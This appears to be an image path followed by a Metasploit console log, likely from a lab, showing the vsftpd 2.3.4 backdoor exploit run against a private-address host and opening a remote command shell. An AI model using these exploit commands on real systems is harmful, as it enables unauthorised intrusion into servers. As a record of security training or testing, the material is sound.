 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.10
msf6 exploit(vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.10:21 - Backdoor service has been successfully exploited!
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.10:6200)